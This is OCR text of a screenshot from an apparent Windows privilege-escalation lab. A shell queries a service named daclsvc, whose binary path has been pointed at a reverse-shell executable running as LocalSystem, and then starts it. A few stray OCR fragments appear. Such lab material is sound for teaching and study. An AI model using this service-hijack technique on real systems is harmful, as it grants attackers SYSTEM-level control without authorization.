 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
/bin/bash
/bin/bash /bin/bash /bin/bash
/bin/bash 100x19
C:\Users\user>sc qc daclsvc
sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Users\user\reverse.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : DACL Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\user>sc start daclsvc
sc start daclsvc
OR A ZERO
6:25 am
21/07/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
03:55 PM
21-07-2022